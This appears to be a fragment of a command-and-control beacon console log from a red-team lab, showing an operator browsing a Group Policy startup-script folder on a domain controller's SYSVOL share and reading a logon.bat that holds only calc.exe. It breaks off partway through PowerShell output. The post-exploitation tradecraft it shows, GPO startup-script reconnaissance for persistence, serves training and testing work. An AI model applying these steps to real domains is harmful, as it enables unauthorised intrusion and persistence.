 beacon> cd Machine\Scripts\Startup
[*] cd Machine\Scripts\Startup
[+] host called home, sent: 31 bytes
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: \\dc01\sysvol\prod.raven-med.local\Policies\{9EB9B739-8030-460A-B03C-0066B2D223A5}\Machine\Scripts\Startup\
Size     Type    Last Modified         Name
----     ----    -------------         ----
8b       fil     05/01/2023 18:42:15   logon.bat
beacon> powershell cat logon.bat
[*] Tasked beacon to run: cat logon.bat
[+] host called home, sent: 99 bytes
[+] received output:
#< CLIXML
calc.exe
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><
N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD>